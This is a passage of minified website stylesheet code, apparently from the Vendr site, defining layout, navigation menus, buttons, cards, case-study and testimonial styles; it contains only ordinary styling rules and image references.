1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;margin-top:auto;margin-bottom:auto;display:block}.paragraph-22{color:var(--gray800);max-width:847px;margin-top:12px;font-family:Outfit,sans-serif;font-size:1.25rem}.column-15{padding-left:0}.collection-list-8{display:flex}.radio-button{display:none}.radio-button-label{border:1px solid #000;border-radius:18px;padding:2px 20px;font-family:Outfit,sans-serif}.checkbox{display:none}.checkbox-2{margin-top:0;margin-left:0;display:none}.checkbox-label{text-align:center;border-radius:0;padding-right:0;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field_noborder{border:1px #000;border-radius:18px;margin-bottom:0;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field_noborder:hover,.checkbox-field_noborder:active,.checkbox-field_noborder:focus{color:var(--primary700);background-color:#f8f5ff}.link-8{float:left;border:1px solid var(--primary700);color:var(--primary700);object-fit:fill;background-color:#f8f5ff;border-radius:30px;flex-flow:row;align-content:flex-start;align-items:center;width:auto;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;display:none;position:static}.link-8:active{float:left;border-color:var(--ink);background-color:var(--gray50);color:var(--ink);margin-right:15px}.checkbox-field_border{border:1px solid #000;border-radius:30px;margin-bottom:0;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;display:flex}.form{border:1px #000;border-top:1px solid #e6e6e6;padding-top:39px}.checkbox-label-2{clear:none;color:var(--gray800);flex-wrap:nowrap;align-items:stretch;width:auto;margin-bottom:0;display:block}.checkbox-3{display:none}.tag{float:left;clear:none;border:1px solid var(--primary700);background-color:var(--gray100);color:var(--primary700);cursor:pointer;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.tag:hover{background-color:#5e2df512}.tag.is--grey{border-color:var(--ink);background-color:var(--gray100);color:var(--gray800)}.tag.is-active{background-color:var(--primary700);color:var(--gray100);font-weight:800}.tag.is-viewall{color:var(--gray800)}.tag.is-solid{background-color:var(--primary700);color:var(--white)}.tag.is-solid.is-active{background-color:var(--primary700);color:var(--white);border-width:1px}.tag.is-viewall{color:var(--primary700);border-width:3px}.tag.is-viewall:active{border-width:1px}.heading-5{margin-top:18px}.heading-6{letter-spacing:0;font-size:3rem;line-height:1.25}.text-block-17{color:var(--ink);margin-top:28px;font-size:1.15rem;font-weight:400;line-height:28px}.text-field-4{border:1px solid var(--gray600);border-radius:8px;height:48px;margin-top:0;margin-right:10px;font-weight:400}.submit-button-3{background-color:var(--primary700);border-radius:8px;height:48px;margin-bottom:10px}.success-message{border:1px solid var(--primary700);background-color:var(--primary200);color:var(--primary700);border-radius:12px;margin-top:.5em;padding:1em}.text-block-18{color:var(--ink)}.link-9{color:var(--primary700)}.form-2{display:block}.text-block-19{color:var(--ink);font-size:.9rem;font-weight:400;display:inline}.card-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.card-image.fit-contain{object-fit:contain}.rich-text-block-3{color:var(--ink);height:70px;margin-top:12px;margin-bottom:24px;overflow:hidden}.similar-post-collection{justify-content:flex-start;align-items:flex-start}.resources-form{margin-top:52px;padding-left:40px;padding-right:40px;display:none}.link-10{color:var(--ink);text-decoration:underline}.section-3{padding-top:94px;padding-bottom:94px}.heading-7{color:var(--ink);width:50%;font-size:2.25rem}.paragraph-23{color:var(--ink);width:50%;font-size:1.15rem}.div-block-9{margin-top:74px;margin-bottom:0}.div-block-10{width:64px;height:64px;position:static;top:44px}.resource-cards-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.column-16{position:static}.card-wash-wrapper{text-align:center;background-color:#f9fafb;border-radius:16px;padding:4%;font-family:Outfit,sans-serif;position:relative}.card-wash-wrapper.with-icon{margin-bottom:68px}.card_title{color:var(--ink);text-align:center;margin-bottom:8px;font-size:1.25rem;font-weight:500;line-height:30px}.card_desc{color:var(--ink);text-align:center;font-family:Outfit,sans-serif;line-height:24px}.card-icon{z-index:1;background-color:var(--gray50);text-align:left;object-fit:none;border-radius:50%;width:4em;max-width:none;height:4em;margin:-4em auto 1em;padding:10px;display:block;position:relative}.div-block-11{padding-top:20px}.collection-item-6{color:var(--primary700);text-transform:uppercase;flex-wrap:wrap;align-content:space-between;align-items:center;display:block}.collection-list-wrapper-7,.collection-list-9{display:flex}.div-block-12{object-fit:cover;width:100%;height:240px;overflow:hidden}.image-15{object-fit:contain;width:100%;height:100%}.div-block-13{display:flex}.heading-8{font-size:2.5rem}.heading-9{font-size:2.25rem}.paragraph-24{color:var(--ink);margin-top:20px;font-size:1.25rem}.button-3{background-color:var(--primary700);border-radius:50px;margin-top:40px;padding:12px 20px;font-family:Outfit,sans-serif}.grid-3{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr}.image-16,.image-17,.image-18,.image-19,.image-20,.image-21,.image-22,.image-23,.image-24{height:48px}.top-wash-guides{letter-spacing:normal;margin-top:97px;padding-top:0;padding-bottom:110px;font-weight:500}.wash-section-nomarg{background-color:#f9fafb;margin-top:0;padding-top:96px;padding-bottom:96px}.wash-section-nomarg.bkg-drag{padding-bottom:220px}.wash-section-nomarg.margin-top{margin-top:100px}.checkbox-4{float:none;margin-top:0;margin-left:0;padding-left:0;display:none}.checkbox-label-3{border:1px solid #000;border-radius:30px;padding:8px 20px;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field-2{margin-bottom:0;margin-right:0;padding-left:0}.checkbox-field-3{margin-bottom:0;padding-left:0}.form-3{border-top:1px solid #e6e6e6;margin-top:0;margin-bottom:227px;padding-top:39px}.html-embed-3{display:none}.rich-text-block-4{padding-top:20px;display:block;overflow:visible}.width-90-percent{width:90%}.paragraph-25{border-radius:30px;margin-right:15px;padding:8px 20px}.image-26{padding-bottom:12px}.cta-columns{justify-content:space-between;padding-top:5rem;padding-bottom:5rem;padding-right:1rem;display:flex}.g2-imgs{width:50%;margin:auto}.c-flex{display:flex}.nav{z-index:9999;width:100%;height:80px;position:fixed}.body-2{background-color:var(--white);font-size:.8rem}.mega-header-wrap{z-index:10;place-content:center;align-items:center;width:100%;display:flex;position:relative;inset:0% 0% auto}.mega-header-wrap.is-apply-to-main{background-color:#0000;border-bottom-style:none}.mega-simple-nav-link{color:var(--ink);text-align:left;place-content:center flex-end;font-family:Outfit,sans-serif;font-size:1rem}.nav-logo{z-index:1;align-items:center;margin-right:2.2vw}.nav-logo.w--current{z-index:3;top:-3px}.nav-wrap{z-index:2;flex-wrap:nowrap;flex:1;place-content:flex-start flex-end;align-items:center;width:auto;display:flex;position:relative}.nav-wrap.apply-to-main{justify-content:flex-end}.right-wrap{flex:none;align-self:center;display:block}.solutions-drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:nowrap;width:400px;padding:2rem 1rem 1px;box-shadow:1px 5px 10px #00000026}.column-50{clear:none;flex-flow:wrap;align-content:flex-start;align-items:flex-start;width:50%;display:inline-block;position:static;top:0;bottom:0}.sub-column{flex-wrap:wrap;flex:1}.sub-header{align-items:flex-start;width:100%;height:auto;margin-bottom:0;padding:0;position:relative}.mega-header{float:left;color:var(--ink);margin-right:8px;font-family:Outfit,sans-serif;font-size:1rem;font-weight:600;display:inline-block}.mega-header:hover{color:var(--primary700)}.paragraph-27{color:#4d4d4d;border-bottom:1px solid #e6e6e6;padding-bottom:20px;font-family:Outfit,sans-serif;font-size:.9rem}.nav-col-header{color:var(--primary700);font-family:Outfit,sans-serif;font-size:.9rem;font-weight:600}.nav-col-head-wrap{padding-top:20px}.nav-icon-wrap{grid-column-gap:16px;grid-row-gap:16px;flex:0 100%;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:14px;padding-right:14px}.block-expand{width:100%}.mega-nav-top-links{float:none;font-family:Outfit,sans-serif;font-size:1rem}.nav-drop-block{padding:28px 15px}.resources-drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:nowrap;width:740px;display:flex;overflow:hidden;box-shadow:1px 5px 10px #00000026}.column-51{padding:25px}.mega-nav-group{padding:1.5rem}.mega-nav-group.resources-col1{flex:none;width:270px}.mega-nav-group.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group.with-header{padding-top:.9rem}.nav-img-wrap{grid-column-gap:20px;flex-wrap:nowrap;justify-content:center;align-items:flex-start;margin-top:20px;margin-bottom:15px}.paragraph-29{float:left;color:var(--gray800);width:236px;margin-bottom:.7rem;margin-left:15px;font-size:.8rem;font-weight:700;display:inline-block}.mega-nav-img-wrapper{flex:none;align-items:flex-start;width:144px;margin-right:1.5rem;display:flex}.paragraph-30{color:var(--ink);font-size:1rem;font-weight:500}.paragraph-31{color:var(--gray800);margin-top:8px}.mega-nav-column1{padding-left:0;padding-right:0}.mega-nav-columns{padding-left:25px;padding-right:25px}.nav-subhead-inside-link-block{margin-bottom:1rem}.solution-nav-drop{cursor:pointer;position:relative}.solution-nav-drop:hover{color:var(--primary700)}.life-nav-drop{display:block;position:relative}.resources-nav-drop{position:relative;overflow:visible}.link-block-2{display:block}.div-block-15{margin-top:20px}.div-block-16{margin-top:10px}.paragraph-32{float:left;color:var(--primary700);margin-right:5px;font-weight:500}.link-wrapper{align-items:stretch;width:100%;font-weight:500;display:flex}.link-wrapper.hover-purple:hover{color:var(--primary700)}.link-wrapper.is--promo-banner-button{color:var(--primary700);align-items:center;margin-top:0}.link-wrapper.align-center{justify-content:center}.link-wrapper.is-outline-button{border:1px solid var(--ink);text-transform:uppercase;border-radius:100px;width:auto;padding:.3em 1em;font-size:1.125em}.link-block-4{margin-top:10px}.drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;box-shadow:1px 5px 10px #00000026}.drop-single-block{padding:25px}.mega-nav-badge{z-index:1;float:none;background-color:var(--light-green);color:var(--dark-green);border-radius:12px;margin-left:4px;padding:2px 6px;font-size:.9rem;display:inline-block;position:relative}.mega-nav-link{cursor:pointer;object-fit:fill;flex-wrap:wrap;align-items:center;padding:.5rem 1.3vw;display:flex;position:relative;overflow:visible}.mega-nav-link.apply-to-main{color:var(--white);padding:.5em 1em .5em .8em}.mega-nav-link.apply-to-main.is-black{color:var(--ink)}.mega-nav-link.is-white{color:var(--white)}.mega-nav-link.is-white.has-badge{grid-column-gap:4px;grid-row-gap:4px}.mega-nav-link.has-badge{grid-column-gap:.25rem;grid-row-gap:.25rem}.paragraph-33{color:#12b76a;text-align:center;padding-top:1px;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.mega-support-text{margin-top:.33rem;margin-bottom:.33rem;font-size:.9rem;display:block}.mega-support-text.p-with-btm-border{border-bottom:1px solid #e6e6e6;padding-bottom:1rem}.mega-subhead{color:var(--primary700);margin-bottom:1rem;margin-left:.75rem;font-size:.9rem;font-weight:600}.text-block-20{float:left;color:var(--primary700);margin-right:0;font-family:Outfit,sans-serif;font-size:.95rem;display:inline-block;position:relative}.html-embed-4{width:1.5rem;line-height:.8;display:inline-block}.link-block-5{width:104px;margin:20px auto 0;display:block;position:static}.div-block-17{margin-top:74px;margin-bottom:224px}.nav-wrap-mobile{display:block}.mega-simple-nav-link-2{color:#010101;text-align:left;place-content:center flex-end;padding-left:20px;padding-right:20px;font-family:Outfit,sans-serif;font-size:1rem;display:inline-block}.mega-simple-nav-link-2:hover{color:var(--primary700)}.button-4{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#5e2df5;border:1px solid #7f56d9;border-radius:6.6rem;flex-wrap:nowrap;justify-content:flex-start;align-items:center;padding:.625rem 20px;font-family:Outfit,sans-serif;font-weight:500;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-4:hover{background-color:#5e2df5;border-color:#5e2df5}.button-4:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-4.is-nav-button{display:inline-block}.nav-mobile-wrap{display:none}.top-menu-icon{width:15px;height:13px;line-height:1;display:inline-block;position:relative;left:.4em}.top-menu-icon.is-limegreen700{color:var(--limegreen700)}.top-menu-icon.is-color-ink{color:var(--ink)}.icon-inline-16px{padding-top:2px;padding-left:4px;display:inline-block}.icon-inline-16px.is-limegreen700{color:var(--limegreen700)}.icon-inline-16px.is-color-ink{color:var(--ink)}.icon-inline-16px.link-arrow.in--promo-banner-button{height:.9rem}.grid-4{grid-template:"Area"/1fr 1fr 1fr 1fr 1fr}.legal-nav-1{grid-column-gap:1.5em;grid-row-gap:1em;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;justify-content:space-between;align-items:center;width:90%;margin-left:auto;margin-right:auto;display:flex}.legal-nav{border:1.5px solid var(--gray200);background-color:var(--white);border-radius:10px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px;position:relative;top:-40px}.legal-nav.shadow-small{border-width:1px}.div-block-21{display:inline-block}.text-span{color:var(--primary700)}.top-nav{flex:0 auto;place-content:center;align-items:center;width:100%;max-width:1400px;height:80px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:3.5rem;display:flex;position:relative}.progress-bar{z-index:99999;background-color:var(--primary700);transform-origin:0%;width:100%;height:5px;display:block;position:fixed;inset:0% auto auto 0%}.paragraph-34{padding-left:10px;display:inline-block}.paragraph-35{color:var(--primary700);text-transform:uppercase;font-family:Outfit,sans-serif}._404-h3{font-family:Outfit,sans-serif;font-size:4rem}.div-block-23{margin-top:48px}.div-block-24,.div-block-25,.div-block-26{background-color:#f9fafb;padding:27px}.columns-9{margin-top:96px;margin-bottom:60px}.image-28{display:block}.heading-10{text-align:left;margin-top:4rem;font-family:Outfit,sans-serif;font-size:1.25rem;font-weight:400}.paragraph-36{color:#4d4d4d;text-align:left;margin-top:10px;font-family:Outfit,sans-serif}.link-block-6{text-align:left;font-family:Outfit,sans-serif;display:block}.text-block-25{color:#5e2df5;margin-top:20px;display:inline-block}.text-block-25:hover{color:var(--ink)}.image-29{margin-left:10px;display:inline-block}.image-29:hover{color:var(--ink)}.div-block-27{height:21px}.nav-right,.nav-left{align-items:center;display:flex}.nav-menu-button{z-index:1;color:var(--primary700);cursor:pointer;width:40px;height:40px;display:none;position:relative}.nav-logo-img{width:109px}.nav-logo-img.apply-to-main{width:193px}.mega-nav-link-title{margin-bottom:0;font-weight:500;line-height:1.3;display:inline-block}.mega-nav-promo{padding-bottom:.5rem}.stats-wrapper{grid-column-gap:20px;color:var(--gray400);justify-content:space-between;margin-top:0;margin-bottom:0;padding-top:3rem;padding-left:0;line-height:1.3;list-style-type:none;display:flex}.stat{font-size:3.3rem;font-weight:600;display:block}.stat.text-color_-4506ff{color:#4506ff}.stat.text-color_-4506ff.font-weight_500{font-weight:500}.stat-wrapper{margin-top:0;margin-bottom:0}.stat-wrapper.final{padding-right:0%}.stats-header{color:var(--white);font-size:33px;font-weight:500}.stats-button-wrapper{justify-content:center;padding-top:50px;display:flex}.stats{background-color:var(--ink);color:#fff;border-radius:12px;padding:2.5rem}.persona-item-wrapper{flex-direction:column;justify-content:space-between;padding-bottom:2rem;display:flex}.cta{color:var(--primary700);text-align:center;border-radius:12px;flex-direction:column;justify-content:center;align-items:center;padding:5rem;font-weight:500;display:flex}.nav-bg{z-index:2;background-color:var(--white);width:100%;height:80px;display:none;position:absolute;inset:0 0% auto}.mega-nav-resource-wrapper{flex-direction:row;align-items:flex-start;display:flex}.mega-nav-link-block-right{flex-direction:column;align-items:flex-start;display:flex}.drop-nav-wrap{color:var(--ink);padding:20px;display:none;position:absolute;inset:32px auto auto -20px;overflow:hidden}.drop-nav-wrap.showme{display:block}.drop-nav-wrap.is--sellers{width:280px}.drop-nav-wrap.is-resources{left:-364px}.drop-nav-wrap.is--platform{width:420px}.drop-nav-wrap.is-lifeatvendr{width:310px}.drop-nav-wrap.is--product{width:40.18rem}.drop-nav-wrap.is--why-vendr,.drop-nav-wrap.is--buy-software{width:20rem}.dropdown-wrap{flex:none;position:relative}.cta-wrapper{padding:6rem}.cta-title{margin-bottom:3rem;font-size:1.75rem;line-height:1.4}.footer-block-two-wrapper{flex:1;justify-content:space-between;display:flex}.eyebrow{color:var(--primary700);letter-spacing:0;text-transform:uppercase;margin-bottom:.75rem;font-size:1rem;font-weight:500;display:block}.eyebrow.margin-0{margin:0}.eyebrow.margin-top-0,.eyebrow.in--card{margin-top:0}.feature-wrap{justify-content:space-between;align-items:center;margin-top:5rem;margin-bottom:10rem;display:flex}.feature-wrap:nth-child(2n),.feature-wrap.is--reversed{flex-direction:row-reverse}.feature-wrap.margin-bottom-0{margin-bottom:0}.feature-wrap.with-gap{grid-column-gap:6%}.feature-block{flex-direction:column;align-items:flex-start;width:46%;display:flex}.feature-block.is--image{max-width:490px;padding-left:4%;padding-right:4%}.feature-block.is--logo{align-items:flex-end;position:relative}.feature-block.is-large-image{flex:1}.feature-block.is-small{width:33%}.spacer-huge{height:15rem}.display-block-desktop-tablet{display:block}.split-page-content-wrapper{justify-content:space-between;display:flex}.split-page-content{width:44%;min-width:400px;padding-top:2rem;padding-bottom:2rem}.split-page-content.is--right.is--overlap{margin-top:-233px}.split-page-content.is--overlap-desktop{margin-top:-199px}.card{border-radius:8px;flex-direction:column;height:100%;transition:transform .2s cubic-bezier(.075,.82,.165,1),box-shadow .2s cubic-bezier(.23,1,.32,1);display:flex;overflow:hidden;box-shadow:0 4px 24px #0101011a}.card:hover{box-shadow:0 10px 40px #01010133}.speaker-wrapper{align-items:center;margin-bottom:1rem;display:flex}.speaker-headshot{object-fit:cover;border-radius:50%;width:100px;height:100px;margin-right:1rem}.speaker-headshot.is--squaretop{border-top-left-radius:0;border-top-right-radius:0%}.text-inline{display:inline}.text-inline.with-space{padding-right:.3rem}.section_page-top{padding-top:80px;padding-bottom:40px}.form-card{position:sticky;top:100px}.mobile-cta-fixed-bottom{display:none}.position-relative{position:relative}.cta-column{width:48%}.split-page-hero-wrapper-left{width:43%;min-width:400px}.text-hover-purple:hover{color:var(--primary700)}.text-uppercase{text-transform:uppercase}.text-uppercase.text-weight-bold.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{padding-left:24px}.logo-row{grid-column-gap:0%;grid-row-gap:4%;flex-wrap:nowrap;justify-content:space-between;align-items:center;display:flex}.logo-row.g2-logos{grid-column-gap:2%}.pagination-wrapper{flex-direction:row;align-items:center;width:100%}.pagination-styling{flex-direction:row;justify-content:center;align-items:center;width:100%;padding-top:29px;padding-bottom:29px;display:flex}.pagination-button{text-align:center;width:120px}.page-count{width:90px;margin-top:0}.card-grid-2up{grid-column-gap:1.5em;grid-row-gap:1.5em;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-bottom:2em;display:grid}.table-grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:280px 1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.paragraph{letter-spacing:0;margin-bottom:1rem;font-size:1rem;font-weight:400;line-height:1.5}.paragraph.text-weight-bold{font-weight:700}.paragraph.text-weight-semibold{font-weight:600}.paragraph.bottom-margin-0{margin-bottom:0}.heading-xxsmall{font-size:1.25rem;font-weight:600}.heading-xxsmall.top-margin-0{margin-top:0}.divider{background-color:var(--gray300);width:100%;height:1px}.divider.is-primary{background-color:var(--primary700)}.filter-wrapper{flex-wrap:nowrap;align-items:flex-start;margin-top:4rem;display:flex}.hidden{display:none}.tag-list-item{flex:none;align-items:center;min-height:50px;display:flex}.tag-view-all-wrapper{border-right:1px solid var(--gray300);flex:none;align-items:center;min-height:50px;margin-right:.75rem;padding-right:.25rem;display:flex}.empty-state-wrapper{border:1px solid var(--gray300);color:var(--gray400);text-align:center;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;width:100%;margin-bottom:4rem;padding:4rem;display:flex}.empty-state-wrapper.is-large{padding-top:10rem;padding-bottom:10rem}.display-block{display:block}.margin-bottom-0{margin-bottom:0}.div-grow{flex:1}.lp-hero{background-color:var(--ink);background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.lp-hero-form-card{z-index:4;background-color:var(--white);border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.lp-hero-bg-wrapper{width:100%;height:100%;position:fixed;inset:0%;overflow:hidden}.lp-hero-bg-wrapper.is--purple{background-color:var(--primary700);background-image:none}.lp-hero-bg-curve{width:100%;height:100%;position:relative;right:17%}.image-30{object-fit:cover;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f5f67f0e88e119aa1b03d_Vendr-V-BG.svg),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto;width:50%;height:100%;position:absolute;inset:0% 0% 0% auto}.g2-images{width:15%}.cards-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;width:100%;display:grid}.cards-wrapper.with-icon{grid-row-gap:3rem}.cards-wrapper._4-2-2-1{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr 1fr 1fr}.grey-card{background-color:var(--gray50);text-align:center;border-radius:8px;flex-direction:column;width:100%;height:100%;padding:2em 1em 1em;display:flex}.grey-card.align-center{align-items:center}.featured-post-bg{z-index:1;object-fit:cover;object-position:0% 50%;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f6e23cb905b22804430c0_purple-curve-1a.svg);background-position:0%;background-size:cover;width:40%;height:100%;position:absolute;inset:0% 0% 0% auto}._80-percent-on-desktop{width:80%}.display-inline-block-desktop-inline-tablet{display:inline-block}.opacity-50{opacity:.5}.opacity-25{opacity:.25}.card-botom-element{flex:1;align-items:flex-end;display:flex}.grid-content-expand{flex-direction:column;flex:1;justify-content:flex-end;align-items:center;display:flex}.rich-text-events h2{margin-top:2rem;margin-bottom:1rem;font-size:1.2rem}.rich-text-events h3{letter-spacing:-.01em;margin-top:2rem;margin-bottom:1rem;font-size:1.1rem}.rich-text-events h4{letter-spacing:-.01em;margin-top:1rem;margin-bottom:0;font-size:1rem}.rich-text-events h5{margin-top:1rem;margin-bottom:0;font-size:1rem}.rich-text-events ul,.rich-text-events ol{margin-bottom:1rem}.rich-text-events blockquote{border-left-width:4px;margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.1rem}.rich-text-events a{color:var(--primary700)}.rich-text-events a:hover{text-decoration:underline}.icon-box-item{flex-direction:column;align-items:center;width:100%;display:flex}.inline-linkedin-icon{width:18px;margin-left:8px;margin-right:5px;display:block}.mega-nav-img{object-fit:contain;width:100%;margin-bottom:.5rem}.promo-banner{background-color:var(--primary700);width:100%;padding-top:9px;padding-bottom:9px}.promo-banner-content{justify-content:space-between;align-items:center;display:flex}.promo-banner-icon-wrapper{background-color:var(--white);border-radius:50%;flex:none;justify-content:center;align-items:center;width:28px;height:28px;margin-right:15px;display:flex}.promo-banner-icon{width:18px;height:18px}.promo-banner-content-left{color:var(--white);flex:1;align-items:center;line-height:1.3;display:flex}.promo-banner-button{background-color:var(--white);text-transform:uppercase;border-radius:100px;align-items:center;height:28px;padding-left:14px;padding-right:14px;font-size:.7rem;display:flex}.promo-banner-wrapper{align-items:flex-end;width:100%;display:flex;overflow:hidden}.testimonials-scroll-wrapper{width:100%;overflow:hidden}.hidden-2{display:none}.testimonial-item-wrapper{flex-direction:column;width:400px;padding-right:30px;display:flex}.this-is-what-scrolls{display:flex}.this-is-what-scrolls.is--alternate{position:relative;left:-185px}.testimonials-list{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:28px;display:grid}.tetimonial-item{background-color:var(--gray50);text-align:center;border-radius:16px;flex-direction:column;flex:1;justify-content:center;align-items:center;padding:24px 24px 8px;display:flex}.cu-nav-wrapper{align-items:stretch;height:80px;display:flex;position:relative}.cu-nav-logo-link-block{align-items:center;width:105px;margin-right:24px;display:flex}.cu-nav{align-items:stretch;width:100%;display:flex}.cu-nav-bottom-grey-rule{background-color:var(--gray200);width:100%;height:1px;position:absolute;inset:auto 0% 0%}.cu-nav-menu-desktop{align-items:center;display:flex;position:relative}.cu-nav-link{color:var(--ink);align-items:center;height:80px;padding-left:16px;padding-right:16px;line-height:1;display:flex}.cu-nav-link.is--dropdown-link{padding-right:6px}.cu-nav-dropdown{cursor:pointer;align-items:center;padding-right:16px;display:flex}.html-embed-5{width:16px}.cu-nav-hover-current{z-index:1;background-color:var(--primary700);opacity:0;border-radius:9px;width:109px;height:2px;display:block;position:absolute;inset:auto auto -.5% 0%}.case-study-logo{width:212px}.case-study-hero-wrapper{background-color:#0000;border-radius:12px;width:100%;height:50vw;max-height:697px;display:flex;position:relative;overflow:hidden}.case-study-hero-wrapper.is-video{margin-bottom:4rem}.case-study-body-wrapper{grid-column-gap:10%;grid-row-gap:10vw;align-items:flex-start;display:flex}.case-study-content-left{flex:1}.case-study-content-right{border-radius:8px 8px 16px 16px;width:100%;max-width:352px;padding:3rem 2rem .5rem;position:sticky;top:2rem;overflow:hidden}.case-study-content-right-top-rule{background-color:var(--primary700);width:100%;height:12px;position:absolute;inset:0% 0% auto}.inline-icon{display:inline}.bullet-icon{margin-right:10px;padding-top:1px}.bullet-list-item{color:var(--ink);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 3px;background-repeat:no-repeat;background-size:auto;flex-direction:column;align-items:flex-start;margin-top:.5rem;padding-bottom:.5rem;padding-left:2rem;display:flex}.bullet-list-item.large-bullets{background-position:0 1px;background-size:1.75rem 1.75rem;padding-left:2.5rem}.bullet-list-item.is-small{background-position:0 1px;padding-left:1.75rem}.case-study-stat-wrapper{background-color:var(--gray50);border-radius:12px;justify-content:space-around;align-items:center;width:84%;margin-top:-2rem;margin-left:auto;margin-right:auto;padding:2rem;display:flex;position:relative}.case-study-stat-item{text-align:center;flex:none}.div-block-29,.topnav-mobile-logo-wrapper{display:none}.case-study-video-or-image{width:100%;height:100%}.text-inline-block{display:inline-block}.text-inline-block.with-space{padding-right:.3em}.text-inline-block.with-space-on-both-sides{padding-left:.3em;padding-right:.3em}.hide-this-on-page-load{background-color:var(--red50);border-radius:20px;width:100%;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}.col-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.col-grid.with-icons{grid-row-gap:5rem;padding-top:47px}.card-icon-top-center-wrapper{background-color:var(--gray50);border-radius:50%;justify-content:center;align-items:center;width:88px;height:88px;margin:-78px auto 1.5rem;display:flex;position:relative}.card-wrapper{flex-direction:column;display:flex;position:relative}.card-contents{flex:1}.card-icon-img{mix-blend-mode:multiply;width:52%}.button-secondary-gray-2{grid-column-gap:.5rem;color:#344054;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d0d5dd;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:600;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary-gray-2:hover{color:#1d2939;background-color:#f9fafb}.button-secondary-gray-2:focus{background-color:#fff;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f2f4f7}.heading-medium-2{font-size:2.25rem;font-weight:600;line-height:1.3}.uui-button{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#7f56d9;border:1px solid #7f56d9;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:600;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button:hover{background-color:#6941c6;border-color:#6941c6}.uui-button:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.badge-2{grid-column-gap:.375rem;color:#344054;white-space:nowrap;background-color:#f2f4f7;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge-2.is-primary{color:#6941c6;background-color:#f9f5ff}.layout75_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;width:100%;display:grid}.layout75_icon{width:4rem;height:4rem;margin-top:-2rem}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.layout75_item{background-color:var(--gray100);text-align:center;border-radius:1rem;flex-direction:column;align-items:center;width:100%;min-height:11rem;margin-top:2rem;padding:0 1.5rem 2rem;display:flex}.layout75_component{flex-direction:column;align-items:center;display:flex}.layout91_item{background-color:var(--white);text-align:center;border-radius:1rem;flex-direction:column;align-items:center;width:100%;margin-top:2rem;padding:0 1.5rem 2rem;display:flex}.layout91_icon{width:4rem;height:4rem;margin-top:-2rem}.layout91_component{flex-direction:column;align-items:center;display:flex}.layout91_list{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;width:100%;display:grid}.uui-layout09_lightbox-image{object-fit:cover;border:.25rem solid 